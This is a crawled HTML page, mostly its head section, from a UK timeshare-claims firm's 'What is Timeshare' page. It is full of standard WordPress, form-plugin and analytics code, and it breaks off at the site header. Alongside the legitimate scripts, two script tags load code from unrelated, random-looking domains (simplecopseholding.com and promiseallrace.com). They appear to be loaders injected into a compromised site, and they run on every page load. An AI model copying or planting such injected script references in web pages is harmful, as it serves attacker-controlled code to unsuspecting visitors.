

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mercantiletimeshareclaims.com/what-is-timeshare.html
body_size: 42707
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_header_transparency html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_elegant-blog html_modern-blog html_av-submenu-hidden html_av-submenu-display-hover html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_65581 av-cookies-consent-show-message-bar av-cookies-cookie-consent-enabled av-cookies-can-opt-out av-cookies-user-silent-accept avia-cookie-check-browser-settings av-no-preview ">
<head>
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>What is Timeshare - Mercantile Timeshare Claims</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.mercantiletimeshareclaims.com/what-is-timeshare.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Mercantile Timeshare Claims - Timeshare Exit &amp; Claims Specialists" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="What is Timeshare - Mercantile Timeshare Claims" />
		<meta property="og:url" content="https://www.mercantiletimeshareclaims.com/what-is-timeshare.html" />
		<meta property="og:image" content="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2017/02/logo-color.png" />
		<meta property="og:image:secure_url" content="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2017/02/logo-color.png" />
		<meta property="og:image:width" content="392" />
		<meta property="og:image:height" content="124" />
		<meta property="article:published_time" content="2018-11-01T08:10:15+00:00" />
		<meta property="article:modified_time" content="2019-10-22T13:32:02+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="What is Timeshare - Mercantile Timeshare Claims" />
		<meta name="twitter:image" content="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2017/02/logo-color.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.mercantiletimeshareclaims.com\/what-is-timeshare.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mercantiletimeshareclaims.com#listItem","position":1,"name":"Home","item":"https:\/\/www.mercantiletimeshareclaims.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.mercantiletimeshareclaims.com\/what-is-timeshare.html#listItem","name":"What is Timeshare"}},{"@type":"ListItem","@id":"https:\/\/www.mercantiletimeshareclaims.com\/what-is-timeshare.html#listItem","position":2,"name":"What is Timeshare","previousItem":{"@type":"ListItem","@id":"https:\/\/www.mercantiletimeshareclaims.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.mercantiletimeshareclaims.com\/#organization","name":"Mercantile Timeshare Claims","description":"Timeshare Exit & Claims Specialists","url":"https:\/\/www.mercantiletimeshareclaims.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.mercantiletimeshareclaims.com\/wp-content\/uploads\/2017\/02\/logo-color.png","@id":"https:\/\/www.mercantiletimeshareclaims.com\/what-is-timeshare.html\/#organizationLogo","width":392,"height":124,"caption":"Timeshare Exit | Timeshare Complaints | Timeshare Release UK"},"image":{"@id":"https:\/\/www.mercantiletimeshareclaims.com\/what-is-timeshare.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/www.mercantiletimeshareclaims.com\/what-is-timeshare.html#webpage","url":"https:\/\/www.mercantiletimeshareclaims.com\/what-is-timeshare.html","name":"What is Timeshare - Mercantile Timeshare Claims","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.mercantiletimeshareclaims.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mercantiletimeshareclaims.com\/what-is-timeshare.html#breadcrumblist"},"datePublished":"2018-11-01T08:10:15+00:00","dateModified":"2019-10-22T14:32:02+01:00"},{"@type":"WebSite","@id":"https:\/\/www.mercantiletimeshareclaims.com\/#website","url":"https:\/\/www.mercantiletimeshareclaims.com\/","name":"Mercantile Timeshare Claims","description":"Timeshare Exit & Claims Specialists","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.mercantiletimeshareclaims.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


				<script type='text/javascript'>

				function avia_cookie_check_sessionStorage()
				{
					//	FF throws error when all cookies blocked !!
					var sessionBlocked = false;
					try
					{
						var test = sessionStorage.getItem( 'aviaCookieRefused' ) != null;
					}
					catch(e)
					{
						sessionBlocked = true;
					}
					
					var aviaCookieRefused = ! sessionBlocked ? sessionStorage.getItem( 'aviaCookieRefused' ) : null;
					
					var html = document.getElementsByTagName('html')[0];

					/**
					 * Set a class to avoid calls to sessionStorage
					 */
					if( sessionBlocked || aviaCookieRefused )
					{
						if( html.className.indexOf('av-cookies-session-refused') < 0 )
						{
							html.className += ' av-cookies-session-refused';
						}
					}
					
					if( sessionBlocked || aviaCookieRefused || document.cookie.match(/aviaCookieConsent/) )
					{
						if( html.className.indexOf('av-cookies-user-silent-accept') >= 0 )
						{
							 html.className = html.className.replace(/\bav-cookies-user-silent-accept\b/g, '');
						}
					}
				}

				avia_cookie_check_sessionStorage();

			</script>
			<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//promiseallrace.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Mercantile Timeshare Claims &raquo; Feed" href="https://www.mercantiletimeshareclaims.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mercantile Timeshare Claims &raquo; Comments Feed" href="https://www.mercantiletimeshareclaims.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Mercantile Timeshare Claims &raquo; What is Timeshare Comments Feed" href="https://www.mercantiletimeshareclaims.com/what-is-timeshare.html/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.mercantiletimeshareclaims.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mercantiletimeshareclaims.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.mercantiletimeshareclaims.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.mercantiletimeshareclaims.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.mercantiletimeshareclaims.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.mercantiletimeshareclaims.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.mercantiletimeshareclaims.com/wp-content/uploads/dynamic_avia/avia-merged-styles-de4f9a47cf93eea4cbce36ac639a6be9---6613badcbd11b.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://promiseallrace.com/98aZCchnDgX17rlz6LaS1AEfx7teaO9FEj-nLUboPDC" id="sit_legitimize-js"></script>
<script type="text/javascript" src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/js/avia-compat.js" id="avia-compat-js"></script>
<script type="text/javascript" defer='defer' src="https://www.mercantiletimeshareclaims.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Pound Sterling","symbol_left":"&#163;","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"GBP"},"base_url":"https:\/\/www.mercantiletimeshareclaims.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.mercantiletimeshareclaims.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"95f2bfd2b5563ce24bee05ddcfbaedbd","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"1":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.mercantiletimeshareclaims.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.mercantiletimeshareclaims.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.mercantiletimeshareclaims.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js" id="gform_conditional_logic-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.mercantiletimeshareclaims.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://www.mercantiletimeshareclaims.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mercantiletimeshareclaims.com/wp-json/wp/v2/pages/65581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mercantiletimeshareclaims.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mercantiletimeshareclaims.com/?p=65581' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mercantiletimeshareclaims.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mercantiletimeshareclaims.com%2Fwhat-is-timeshare.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mercantiletimeshareclaims.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mercantiletimeshareclaims.com%2Fwhat-is-timeshare.html&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177407982-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177407982-1');
</script>
<script src='https://platform.illow.io/banner.js?siteId=143bca4a-897c-4ef9-9aec-1425c85db88b'></script>
<meta name="google-site-verification" content="vugWbJnRd7v3uFZnY4FPS6OAH5YLq3QcwrasfzobOuQ" /><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Mercantile Timeshare Claims RSS2 Feed" href="https://www.mercantiletimeshareclaims.com/feed" />
<link rel="pingback" href="https://www.mercantiletimeshareclaims.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://mercantiletime.wpengine.com/wp-content/uploads/2017/02/favicon.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2017/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2017/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2017/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mercantiletimeshareclaims.com/wp-content/uploads/2017/02/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#socket .copyright {
    float: left;
    width: 70%;
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.mercantiletimeshareclaims.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold2
Version: 5
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.6.4
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

ML:512-PU:15-PLA:15
WP:6.8.3
Compress: CSS:all theme files - JS:disabled
Updates: disabled
PLAu:15
--><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1856416411278677'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1856416411278677&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>
fbq('track', 'ViewContent', {
value: 3.50,
currency: 'USD'
});
</script>

</head>

<body id="top" class="wp-singular page-template-default page page-id-65581 wp-theme-enfold wp-child-theme-enfold-child stretched montserrat open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_transparency av_header_searchicon av_header_unstick_top av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_phone_active_right av_extra_header_active av_entry_id_65581'>
		
			      <div class='container'>
			      <div class='phone-info '><span><p><a href="https://mercantiletime.wpengine.com/im-a-timeshare-owner-get-me-out-of-here.html"><span style="background-color: #02a69b; color: #ffffff;">I'm a timeshare owner get me out of it...</span></a></p></span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
